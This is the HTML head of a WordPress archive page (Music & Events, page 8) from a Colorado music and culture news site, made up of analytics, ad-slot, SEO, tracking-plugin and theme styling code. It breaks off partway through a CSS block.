

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/around-colorado/music-events/page/8/
body_size: 21426
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30208').setTargeting('Type', 'category').setTargeting('Category', 'music-events');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Music &amp; Events Archives - Page 8 of 15 - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/around-colorado/music-events/page/8/" />
	<link rel="prev" href="https://colorado.riverbeats.life/around-colorado/music-events/page/7/" />
	<link rel="next" href="https://colorado.riverbeats.life/around-colorado/music-events/page/9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Music &amp; Events Archives - Page 8 of 15 - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/around-colorado/music-events/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/around-colorado/music-events/","url":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/","name":"Music &amp; Events Archives - Page 8 of 15 - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg","width":751,"height":501},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/around-colorado/music-events/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Culture","item":"https://colorado.riverbeats.life/around-colorado/"},{"@type":"ListItem","position":3,"name":"Music &amp; Events"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Music &amp; Events Category Feed" href="https://colorado.riverbeats.life/around-colorado/music-events/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/black-box-august-lineup\/","title":"Sounds+of+The+Underground%3A+The+Black+Box+August+Lineup+%7C+1985+Music+Takeover%2C+Salva%2C+Phaeleh+%26+More%21","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/07\/358694864_663184782517821_3843595870038302251_n.jpg","desc":"Time is flying by and we're already breaching August in what has been one of the busiest years for music in recent memory. The Black Box in Denver continues to set the pace and we \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"12f36515d1","postid":"","servertime":"1765375870","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"36e1b786-b9ea-4b39-8e79-2101d8b02c96","params":{"post_category":"Denver, Events, Music & Events, Top Stories, Weekly Event Guide","page_title":"Music & Events","post_type":"category","post_id":6447,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/around-colorado\/music-events\/page\/8\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"category","post_id":6447,"content_name":"Music &amp; Events"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"8d8392fee6","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/categories/6447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=FF1BEA17C37E51A257A910523FDD602B');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
